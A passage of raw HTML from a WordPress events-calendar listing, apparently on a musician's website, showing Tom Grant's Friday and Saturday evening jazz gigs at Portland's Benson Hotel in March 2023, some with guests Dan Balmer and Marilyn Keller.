	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-04/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-04">
		<span class="tribe-event-date-start">March 4, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PST </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001885 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-10" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			10		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001885 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-10/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-10">
		<span class="tribe-event-date-start">March 10, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PST </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001886 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-11" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			11		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001886 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-11/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-11">
		<span class="tribe-event-date-start">March 11, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PST </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001887 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-17" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			17		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001887 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2-2/2023-03-17/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-17">
		<span class="tribe-event-date-start">March 17, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PDT </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001888 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-18" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			18		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001888 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2-2/2023-03-18/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-18">
		<span class="tribe-event-date-start">March 18, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PDT </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10002081 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-bensonhotel tag-livemusicatthebenson tag-tomgrantmusicpdx tag-weekendsatthebenson tag-jazz tag-live-music tag-live-music-pdx tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-free-concert tribe_events_cat-jazz-vocals tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-regular-gigs tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_free-concert cat_jazz-vocals cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_regular-gigs cat_weekly-appearances"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-24" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			24		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10002081 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-bensonhotel tag-livemusicatthebenson tag-tomgrantmusicpdx tag-weekendsatthebenson tag-jazz tag-live-music tag-live-music-pdx tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-free-concert tribe_events_cat-jazz-vocals tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-regular-gigs tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_free-concert cat_jazz-vocals cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_regular-gigs cat_weekly-appearances" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2023/03/TG-_Balmer_Benson-Mar-2023-SQ-copy.png"
					srcset="https://tomgrant.com/wp-content/uploads/2023/03/TG-_Balmer_Benson-Mar-2023-SQ-copy-900x900.png 900w, https://tomgrant.com/wp-content/uploads/2023/03/TG-_Balmer_Benson-Mar-2023-SQ-copy-768x768.png 768w, https://tomgrant.com/wp-content/uploads/2023/03/TG-_Balmer_Benson-Mar-2023-SQ-copy-300x300.png 300w, https://tomgrant.com/wp-content/uploads/2023/03/TG-_Balmer_Benson-Mar-2023-SQ-copy.png 1080w"
							alt=""
							title="TG _Balmer_Benson Mar 2023 SQ &#8211; copy"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/the-benson-with-dan-balmer-2/"
		title="The Benson with Dan Balmer"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson with Dan Balmer	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-24">
		<span class="tribe-event-date-start">March 24, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PDT </span>	</time>
	</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Joining Tom this Saturday evening, from 5:30 -8 PM, is his longtime friend and brilliant guitarist, Dan Balmer. Join them for a set of originals, covers, and tales of a long history of making music together.</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10002080 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-bensonhotel tag-livemusicatthebenson tag-tomgrantmusicpdx tag-weekendsatthebenson tag-jazz tag-live-music tag-live-music-pdx tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-free-concert tribe_events_cat-jazz-vocals tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-regular-gigs tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_free-concert cat_jazz-vocals cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_regular-gigs cat_weekly-appearances"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-25" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			25		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10002080 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-bensonhotel tag-livemusicatthebenson tag-tomgrantmusicpdx tag-weekendsatthebenson tag-jazz tag-live-music tag-live-music-pdx tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-free-concert tribe_events_cat-jazz-vocals tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-regular-gigs tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_free-concert cat_jazz-vocals cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_regular-gigs cat_weekly-appearances" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2023/03/TG-_Marilyn_Benson-Mar-2023-SQ.png"
					srcset="https://tomgrant.com/wp-content/uploads/2023/03/TG-_Marilyn_Benson-Mar-2023-SQ-900x900.png 900w, https://tomgrant.com/wp-content/uploads/2023/03/TG-_Marilyn_Benson-Mar-2023-SQ-768x768.png 768w, https://tomgrant.com/wp-content/uploads/2023/03/TG-_Marilyn_Benson-Mar-2023-SQ-300x300.png 300w, https://tomgrant.com/wp-content/uploads/2023/03/TG-_Marilyn_Benson-Mar-2023-SQ.png 1080w"
							alt=""
							title="TG _Marilyn_Benson Mar 2023 SQ"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/the-benson-with-marilyn-keller/"
		title="The Benson with Marilyn Keller"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson with Marilyn Keller	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-25">
		<span class="tribe-event-date-start">March 25, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PDT </span>	</time>
	</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Joining Tom this Saturday evening, from 5:30 -8 PM, one of Poirtland's most beloved jazz vocalists, Marilyn Keller. Come early, grab a bite, and spend the evening with us.</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001891 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-31" aria-hidden="true">
